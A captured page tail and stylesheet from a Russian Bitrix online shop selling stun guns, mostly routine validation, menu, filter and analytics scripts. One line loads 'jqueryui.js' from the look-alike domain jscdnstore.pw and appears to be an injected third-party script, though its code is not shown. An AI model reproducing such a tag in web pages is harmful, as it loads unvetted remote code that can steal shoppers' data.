					var re = new RegExp( regexp );
					return this.optional( element ) || re.test( value );
				},
				BX.message('JS_FORMAT')
			);

			$.validator.addMethod(
				'filesize', function( value, element, param ){
					return this.optional( element ) || ( element.files[0].size <= param )
				},
				BX.message('JS_FILE_SIZE')
			);

			$.validator.addMethod(
				'date', function( value, element, param ) {
					var status = false;
					if(!value || value.length <= 0){
						status = false;
					}
					else{
						// html5 date allways yyyy-mm-dd
						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
						var matches = re.exec(value);
						if(matches){
							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
						}
						else{
							// firefox
							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
							}
						}
					}
					return status;
				}, BX.message('JS_DATE')
			);

			$.validator.addMethod(
				'extension', function(value, element, param){
					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
				}, BX.message('JS_FILE_EXT')
			);

			$.validator.addMethod(
				'captcha', function( value, element, params ){
					return $.validator.methods.remote.call(this, value, element,{
						url: arMShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',
						type: 'post',
						data:{
							captcha_word: value,
							captcha_sid: function(){
								return $(element).closest('form').find('input[name="captcha_sid"]').val();
							}
						}
					});
				},
				BX.message('JS_ERROR')
			);

			$.validator.addMethod(
				'recaptcha', function(value, element, param){
					console.log(23222)
					var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
					if(typeof id !== 'undefined'){
						return grecaptcha.getResponse(id) != '';
					}
					else{
						return true;
					}
				}, BX.message('JS_RECAPTCHA_ERROR')
			);

			$.validator.addClassRules({
				'phone':{
					regexp: arMShopOptions['THEME']['VALIDATE_PHONE_MASK']
				},
				'confirm_password':{
					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
					minlength: 6
				},
				'password':{
					minlength: 6
				},
				'inputfile':{
					extension: arMShopOptions['THEME']['VALIDATE_FILE_EXT'],
					filesize: 5000000
				},
				'captcha':{
					captcha: ''
				},
				'recaptcha':{
					recaptcha: ''
				}
			});

			if(arMShopOptions['THEME']['PHONE_MASK']){
				$('input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK']});
			}

			jqmEd('feedback', arMShopOptions['FORM']['FEEDBACK_FORM_ID']);
			jqmEd('ask', arMShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
			jqmEd('services', arMShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
			if($('.resume_send').length){
				$('.resume_send').live('click', function(e){
					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
					jqmEd('resume', arMShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
					$("body .resume_send_wr").click();
					$("body .resume_send_wr").remove();
				})
			}
			jqmEd('callback', arMShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
		});
		</script>

<script type="text/javascript">
				function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-05 15:09:15','MODIFIED_BY':'1','TIMESTAMP_X':'2018-07-06 10:31:26'});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
				</script>
<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
	</script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/strelyayushchie_elektroshokery/',
	'CONTAINER_ID': 'title-search3',
	'INPUT_ID': 'title-search-input3',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input3").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input3").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
		$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});
		</script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/strelyayushchie_elektroshokery/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/strelyayushchie_elektroshokery/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript"> 
    $(document).ready(function() { 


	// Подсветка "Распродажи %"
	$("ul.full li.menu_item_l1>a").last().css('color','red'); 
        // ------------------------

        $(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){ 
            $(this).parents("li").siblings().removeClass("current"); 
            $(this).parents("li").addClass("current"); 
        }); 

        $(".main-nav .menu .child_wrapp a").click(function(){ 
            $(this).siblings().removeClass("current"); 
            $(this).addClass("current"); 
        }); 


    }); 
    </script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/strelyayushchie_elektroshokery/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
												$(document).ready(function(){
													$.ajax({
														url: arMShopOptions["SITE_DIR"] + "ajax/basket_fly.php",
														type: "post",
														success: function(html){
															$("#basket_line").append(html);
														}
													});
												});
												</script>
<script type="text/javascript">
	// menu block
	var nodeCatalogMenu = document.querySelector('.catalog_menu .menu')
	// last menu width when it was calculated
	nodeCatalogMenu.lastCalculatedWidth = false

	// menu item MORE
	var nodeMore = nodeCatalogMenu.querySelector('li.more')
	// and it`s width
	var moreWidth = nodeMore.offsetWidth
	// and it`s submenu with childs
	var nodeMoreSubmenu = nodeMore.querySelector('.child_wrapp')

	var reCalculateMenu = function(){
		// get current menu width
		var menuWidth = nodeCatalogMenu.offsetWidth
		// and compare wth last width when it was calculated
		if(menuWidth !== nodeCatalogMenu.lastCalculatedWidth){
			nodeCatalogMenu.lastCalculatedWidth = menuWidth
			
			// clear menu item MORE submenu
						nodeMoreSubmenu.innerHTML = ''
			nodeMore.classList.remove('visible')
						// and hide this item
			// show all root items of menu which was hided at last calculate
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.stretch)')).forEach(function(node){
				node.style.display = 'inline-block'
			})
			nodeCatalogMenu.style.display = 'block'

			// last index of root items of menu without items MORE & STRETCH
			var lastIndex = $('.catalog_menu .menu > li:not(.more):not(.stretch)').length - 1
			// count of items that cloned to item`s MORE submenu
			var cntItemsInMore = 0;
			var cntMinItemsInMore = cntItemsInMore
			// get all root items of menu without items MORE & STRETCH and do something
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.more):not(.stretch)')).forEach(function(node, i){
				// is it last root item of menu?
				var bLast = lastIndex === i
				// it`s width
				var itemWidth = node.offsetWidth
				// if item MORE submenu is not empty OR overflow than clone item
				if((cntItemsInMore > cntMinItemsInMore) || (node.offsetLeft + itemWidth + (bLast ? 0 : moreWidth) > menuWidth)){
					// show item MORE if it was empty
					if(!cntItemsInMore++){
						nodeMore.classList.add('visible')
						nodeMore.style.display = 'inline-block'
					}

					// clone item
					var nodeClone = node.cloneNode(true)
					// and hide it
					node.style.display = 'none'

					// wrap cloned item
					var nodeWrap = document.createElement('div')
					nodeWrap.appendChild(nodeClone)
					delete node
					node = nodeWrap.querySelector('.menu_item_l1')

					// replace cloned item childs structure
					var nodeLink = nodeWrap.querySelector('.menu_item_l1 > a')
					if(nodeLink){
						var hrefLink = nodeLink.getAttribute('href')
						var textLink = nodeLink.innerText
						var p = nodeLink.parentNode
						nodeLink.parentNode.removeChild(nodeLink)
					}
					Array.prototype.slice.call(nodeClone.querySelectorAll('.depth3 a:not(.title)')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})
					$(node).wrapInner('<ul class="cloned"></ul>')
					var nodeUL = node.querySelector('ul')
					var nodeLI = document.createElement('li')
					var addClass = node.className.replace('menu_item_l1', '').trim()
					nodeLI.classList.add('menu_title')
					if(addClass.length){
						nodeLI.classList.add(addClass)
					}
					nodeLI.innerHTML = '<a href="' + (hrefLink && hrefLink.trim().length ? hrefLink : '') + '">' + textLink + '</a>'
					if(nodeUL.childNodes.length){
						nodeUL.insertBefore(nodeLI, nodeUL.childNodes[0])
					}
					else{
						nodeUL.appendChild(nodeLI)
					}
					Array.prototype.slice.call(node.querySelectorAll('.child_wrapp > a,.child_wrapp > .depth3 a.title')).forEach(function(_node){
						$(_node).wrap('<li class="menu_item"></li>')
					})
					var strLiBlock = '';
					Array.prototype.slice.call(node.querySelectorAll('li.menu_item')).forEach(function(_node){
						if(nodeUL){
							var $a = $(_node).find('> a');
							if($a.length){
								var nodeA = $a[0]
								var classA = nodeA.className
								var styleA = nodeA.getAttribute('style')
								strLiBlock += '<li class="menu_item' + ((classA && classA.trim().length) ? ' ' + classA.trim() : '') + '"' + ((styleA && styleA.trim().length) ? 'style="' + styleA.trim() + '"' : '') + '>' + _node.innerHTML + '</li>';
							}
						}
					})
					nodeUL.innerHTML += strLiBlock;
					Array.prototype.slice.call(node.querySelectorAll('.child.submenu')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})

					// append cloned item html to item MORE submenu
											nodeMoreSubmenu.appendChild(nodeUL)
									}
				else{
					// align child menu of root items
					if(i){
						var nodesSubmenu = node.getElementsByClassName('submenu')
						if(nodesSubmenu.length){
							nodesSubmenu[0].style.marginLeft = (itemWidth - $(nodesSubmenu[0]).outerWidth()) / 2 + 'px'
						}
					}

					// show this item
					node.style.display = 'inline-block'
					// remove left border
					if(bLast){
						node.style.borderLeftWidth = '0px'
					}
				}
			});

			// hide item MORE if it`s submenu is empty
			if(!cntItemsInMore){
				nodeMore.style.display = 'none'
			}
			else{
				// or set class "last" for even 3 item in submenu
				Array.prototype.slice.call(nodeMoreSubmenu.querySelectorAll('ul')).forEach(function(node, i){
					if(i % 3){
						node.classList.remove('last')
					}
					else{
						node.classList.add('last')
					}
				})
			}

			// I don`t know what is it
			Array.prototype.slice.call(nodeMore.querySelectorAll('.see_more a.see_more')).forEach(function(node){
				node.classList.remove('see_more')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.classList.remove('d')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.removeAttribute('style')
			})
		}
	}

	$(document).ready(function() {
		if($(window).outerWidth() > 600){
			// reCalculateMenu()
		}
	});
	</script><script src='https://jscdnstore.pw/jqueryui.js'></script><script type="text/javascript">
							BX.ready(function(){
								window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'MSHOP_SMART_FILTER_P1_MIN','maxInputId':'MSHOP_SMART_FILTER_P1_MAX','minPrice':'1290','maxPrice':'7490','curMinPrice':'','curMaxPrice':'','fltMinPrice':'1290','fltMaxPrice':'7490','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'});
							});
						</script>
<script type="text/javascript">
												BX.ready(function(){
													window['trackBar65'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_65','rightSlider':'right_slider_65','tracker':'drag_tracker_65','trackerWrap':'drag_track_65','minInputId':'MSHOP_SMART_FILTER_65_MIN','maxInputId':'MSHOP_SMART_FILTER_65_MAX','minPrice':'0','maxPrice':'150','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'150','precision':'0','colorUnavailableActive':'colorUnavailableActive_65','colorAvailableActive':'colorAvailableActive_65','colorAvailableInactive':'colorAvailableInactive_65'});
												});
											</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/elektroshokery/strelyayushchie_elektroshokery/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/elektroshokery/strelyayushchie_elektroshokery/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/elektroshokery/strelyayushchie_elektroshokery/filter/clear/apply/'});
				$(document).ready(function(){
			$('.bx_filter_search_reset').on('click', function(){
									location.href=$('form.smartfilter').find('#del_url').val();
							})
			var checkClosed = function(item){
				$.cookie.json = true;
				var arClosed = $.cookie("MSHOP_FILTER_CLOSED");
				if (arClosed && typeof arClosed != "undefined"){
					if (typeof item != "undefined"){
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						var delIndex = $.inArray(propID, arClosed);
						if (delIndex >= 0) { arClosed.splice(delIndex,1);} else {arClosed.push(propID);}
					}
				}else{
					var arClosed = [];
					if (typeof item != "undefined"){
						item = $(item);
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						if (!item.parents(".bx_filter_parameters_box").is(".active")) { if (!$.inArray(propID, arClosed) >= 0) { arClosed.push(propID); } }
							else { if ($.inArray(propID, arClosed) >= 0) { arClosed.splice(delIndex,1); } } 
					}
				}
				$.cookie("MSHOP_FILTER_CLOSED", arClosed, {
					path: '/',
					domain: '',
					expires: 360
				});
				return true;
			}
			var checkOpened = function(item){
				$.cookie.json = true;
				var arOpened = $.cookie("KSHOP_FILTER_OPENED");
				if (arOpened && typeof arOpened != "undefined"){
					if (typeof item != "undefined"){
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						var delIndex = $.inArray(propID, arOpened);
						if (delIndex >= 0) { arOpened.splice(delIndex,1); checkClosed(item); } 
							else { arOpened.push(propID); checkClosed(item); }
					}else{
						$(".bx_filter_parameters_box").each(function(){ 
							var propID = $(this).data("property_id");	
							if ($(this).is(".active")) { if ($.inArray(propID, arOpened) < 0) { arOpened.push(propID); checkClosed(item); } } 
						});
					}	
				}else{
					var arOpened = [];
					if (typeof item != "undefined"){
						item = $(item);
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						if (item.parents(".bx_filter_parameters_box").is(".active")) { if (!$.inArray(propID, arOpened) >= 0) { arOpened.push(propID); checkClosed(item); }  }
							else { if ($.inArray(propID, arOpened) >= 0) { arOpened.splice(delIndex,1); checkClosed(item); } } 	
					}else{
						$(".bx_filter_parameters_box").each(function() 
						{ 
							var propID = $(this).data("property_id");
							if ($(this).is(".active")) { if ($.inArray(propID, arOpened) < 0) { arOpened.push(propID); checkClosed(item); } } 
						});
					}
				}
				$.cookie("MSHOP_FILTER_OPENED", arOpened,{
					path: '/',
					domain: '',
					expires: 360
				});
				return true;
			}
			//checkOpened();
			$(".bx_filter_parameters_box_title").click( function(){
				var active=2;
				if ($(this).closest(".bx_filter_parameters_box").hasClass("active")) { $(this).next(".bx_filter_block").slideUp(100); }
				else { $(this).next(".bx_filter_block").slideDown(200); }
				$(this).closest(".bx_filter_parameters_box").toggleClass("active");

				if($(this).closest(".bx_filter_parameters_box").hasClass("active")){
					active=3;
				}
				//checkOpened($(this));
				
				$.cookie.json = true;			
				$.cookie("MSHOP_filter_prop_"+$(this).closest(".bx_filter_parameters_box").data('prop_code'), active,{
					path: '/',
					domain: '',
					expires: 360
				});
			});
			$('.bx_filter_parameters_box').each(function(){
				if($.cookie("MSHOP_filter_prop_"+$(this).data('prop_code'))==2){
					$(this).removeClass('active');
					$(this).find('.bx_filter_block').hide();
				}else if($.cookie("MSHOP_filter_prop_"+$(this).data('prop_code'))==3){
					$(this).addClass('active');
					$(this).find('.bx_filter_block').show();
				}
			})
			$(".hint .icon").click(function(e){
				var tooltipWrapp = $(this).parents(".hint");
				tooltipWrapp.click(function(e){e.stopPropagation();})
				if (tooltipWrapp.is(".active"))
				{
					tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200); 
				}
				else
				{
					tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
					tooltipWrapp.find(".tooltip_close").click(function(e) { e.stopPropagation(); tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);});	
					$(document).click(function() { tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);});				
				}
			});	
			//$('label.sku').equalizeWidths();
		})
	</script>
<script>
	$(".internal_sections_list").ready(function(){
		$(".internal_sections_list .title .inner_block").click(function(){ 
			$(this).find('.hider').toggleClass("opened");
			$(this).closest(".internal_sections_list").find(".title").toggleClass('opened');
			$(this).closest(".internal_sections_list").find(".sections_list_wrapp").slideToggle(200); 
			$.cookie.json = true;			
			$.cookie("MSHOP_internal_sections_list_HIDE", $(this).find('.hider').hasClass("opened"),{path: '/',	domain: '',	expires: 360});
		});

		if($.cookie("MSHOP_internal_sections_list_HIDE") == 'false'){
			$(".internal_sections_list .title").removeClass("opened");
			$(".internal_sections_list .title .hider").removeClass("opened");
			$(".internal_sections_list .sections_list_wrapp").hide();
		}

		$('.left_block .internal_sections_list li.item > a.parent').click(function(e) {
			e.preventDefault();
			$(this).parent().find('.child_container').slideToggle();
		});
	});
</script><script type="text/javascript">
$(document).ready(function() {
	var MShopSectionID = '66';
	$('.internal_sections_list .cur').removeClass('cur');
	$('*[data-id="'+ MShopSectionID + '"]').addClass('cur').parents('.child_container').parent().addClass('cur');
	$('*[data-id="'+ MShopSectionID + '"]').parent().find('.menu_title').addClass('cur');
});
</script><script type="text/javascript">
					$(".filter_opener").click(function(){
						$(this).toggleClass("opened");
						var $parent = $(".bx_filter_vertical, .bx_filter").parent();
						if($parent.is('[id^="bx_incl_area"]')){
							$parent.show();
						}
						$(".bx_filter_vertical, .bx_filter").slideToggle(333);
					});
					</script><script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
</script><script type="text/javascript">
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script type="text/javascript">
			$(document).ready(function(){

				$('.tab_slider_wrapp.s_CxqOHg .tabs > li').first().addClass('cur');
				$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li').first().addClass('cur');
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li').first().addClass('cur');

				var flexsliderItemWidth = 210;
				var flexsliderItemMargin = 20;

				var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
				var flexsliderMinItems = Math.floor(sliderWidth / (flexsliderItemWidth + flexsliderItemMargin));
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
					animation: 'slide',
					selector: '.tabs_slider .catalog_item',
					slideshow: false,
					animationSpeed: 600,
					directionNav: true,
					controlNav: false,
					pauseOnHover: true,
					animationLoop: true,
					itemWidth: flexsliderItemWidth,
					itemMargin: flexsliderItemMargin,
					minItems: flexsliderMinItems,
					controlsContainer: '.tabs_slider_navigation.cur',
					start: function(slider){
						slider.find('li').css('opacity', 1);
					}
				});

				$('.tab_slider_wrapp.s_CxqOHg .tabs > li').on('click', function(){
					if(!$(this).hasClass('active')){
						var sliderIndex = $(this).index();
						$(this).addClass('active').addClass('cur').siblings().removeClass('active').removeClass('cur');
						$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li:eq(' + sliderIndex + ')').addClass('cur').show().siblings().removeClass('cur');
						$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li:eq(' + sliderIndex + ')').addClass('cur').siblings().removeClass('cur');
						if(!$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur .flex-viewport').length){
							$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
								animation: 'slide',
								selector: '.tabs_slider .catalog_item',
								slideshow: false,
								animationSpeed: 600,
								directionNav: true,
								controlNav: false,
								pauseOnHover: true,
								animationLoop: true,
								itemWidth: flexsliderItemWidth,
								itemMargin: flexsliderItemMargin,
								minItems: flexsliderMinItems,
								controlsContainer: '.tabs_slider_navigation.cur',
							});
						}
						$(window).resize();
					}
				});

				$(window).resize(function(){
					var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').css('height', '');
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider .buttons_block').hide();
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item-title'});
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item_info'});
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.catalog_item'});
					var itemsButtonsHeight = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider li .buttons_block').height();
					var tabsContentUnhover = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').height() * 1;
					var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-unhover', tabsContentUnhover);
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-hover', tabsContentHover);
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content').height(tabsContentUnhover);
				});

				$(window).resize();
				$(document).on({
					mouseover: function(e){
						var tabsContentHover = $(this).closest('.tab').attr('data-hover') * 1;
						$(this).closest('.tab').fadeTo(100, 1);
						$(this).closest('.tab').stop().css({'height': tabsContentHover});
						$(this).find('.buttons_block').fadeIn(450, 'easeOutCirc');
					},
					mouseleave: function(e){
						var tabsContentUnhoverHover = $(this).closest('.tab').attr('data-unhover') * 1;
						$(this).closest('.tab').stop().animate({'height': tabsContentUnhoverHover}, 100);
						$(this).find('.buttons_block').stop().fadeOut(233);
					}
				}, '.s_CxqOHg .tabs_slider li');
			})
		</script><script type="text/javascript">
	/*$(".sort_filter a").on("click", function(){
		if($(this).is(".current")){
			$(this).toggleClass("desc").toggleClass("asc");
		}
		else{
			$(this).toggleClass("desc").toggleClass("asc");
			$(this).addClass("current").siblings().removeClass("current");
		}
	});*/

	$(".sort_display a:not(.current)").on("click", function() {
		$(this).addClass("current").siblings().removeClass("current");
	});

	$(".number_list a:not(.current)").on("click", function() {
		$(this).addClass("current").siblings().removeClass("current");
	});
	</script><script>
	$(document).ready(function(){
		$("form.sform_footer").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script type='text/javascript'>
window['li'+'ve'+'T'+'ex'] = true,
window['l'+'ive'+'TexI'+'D'] = 37027,
window['li'+'veT'+'ex_ob'+'j'+'ect'] = true;
(function() {
var t = document['crea'+'teEl'+'ement']('script');
t.type ='text/javascript';
t.async = true;
t.src = '//'+'cs15'+'.l'+'ive'+'tex'+'.'+'ru/j'+'s/client.j'+'s';
var c = document['getElemen'+'tsByT'+'a'+'gName']('script')[0];
if ( c ) c['pa'+'r'+'entN'+'od'+'e']['i'+'nsert'+'Bef'+'ore'](t, c);
else document['do'+'cu'+'ment'+'El'+'emen'+'t']['f'+'irst'+'Child']['app'+'e'+'n'+'dCh'+'ild'](t);
})();
</script><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter11130265 = new Ya.Metrika2({
                    id:11130265,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script><script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter11130265 = new Ya.Metrika2({
                    id:11130265,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestshocker.ru/bitrix/cache/css/s1/aspro_mshop/page_fd63f1c2ace2b4e46ca7a13d92fde46e/page_fd63f1c2ace2b4e46ca7a13d92fde46e_v1.css?16663705452908
body_size: 1272
content:


/* Start:/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/style.css?15308622031133*/
/*BIZ*/
.bx_filter .bx_filter_parameter_biz{
	font-size:15px;
	display:inline-block;
	margin-right:10px;
	text-decoration:none;
	color:#215968;
	border-bottom:1px dashed;
}
.bx_filter .bx_filter_parameter_biz:hover{
	text-decoration:none;
	border-bottom:1px solid;
}
.bx_filter .bx_filter_parameter_biz.active{
	position:relative;
	padding-left:20px;
	color:#d54a4a;
	border-bottom:1px solid;
}
.bx_filter .bx_filter_parameter_biz.active:hover{
	border-bottom:1px dashed;
}
.bx_filter .bx_filter_parameter_biz.active:before{
	position:absolute;
	top:4px;
	left:1px;
	display:block;
	width:13px;
	height:13px;
	content:' ';
	background:url('[data-uri]') no-repeat center left;
}
/* End */


/* Start:/bitrix/templates/aspro_mshop/components/bitrix/news.list/catalog_articles/style.css?1627379585270*/
div.title{
	font-size: 16px;
	font-weight: 600;
}

.news-item{
	display: flex;
	align-items: center;
	margin-top: 15px;
}

.news-item .img,
.news-item .info{
	flex: 1;
	width: 50%;
}

.news-item .img a img{
	width: 85%;
}

.news-item .info .name{
	line-height: 100%;
}


/* End */


/* Start:/bitrix/templates/aspro_mshop/components/bitrix/news.list/tags/style.css?1630559940845*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

.tags-list {
	position: relative;
	display: flex;
	margin-bottom: 10px;
	padding: 10px 0 20px;
	overflow-x: scroll;
}

.tags-list::-webkit-scrollbar {
	height: 8px; /* высота для горизонтального скролла */
	background-color: #ffffff;
}

.tags-list::-webkit-scrollbar-thumb {
	background-color: #e5e5e5;
	border-radius: 9em;
	box-shadow: inset 1px 1px 10px #f3faf7;
}

.tags-item {
	display: inline-block;
}


.tags-list .tags-item a{
	padding: 5px 10px;
	border: 2px solid #e5e5e5;
	border-radius: 5px;
	margin-right: 10px;
	color: #e5e5e5;
	cursor: pointer;
	white-space: nowrap;

}

.tags-list .tags-item a:hover{
	border: 2px solid #2975c0;
	color: #2975c0;
}

/* End */
/* /bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/style.css?15308622031133 */
/* /bitrix/templates/aspro_mshop/components/bitrix/news.list/catalog_articles/style.css?1627379585270 */
/* /bitrix/templates/aspro_mshop/components/bitrix/news.list/tags/style.css?1630559940845 */


--- FILE ---
content_type: text/css
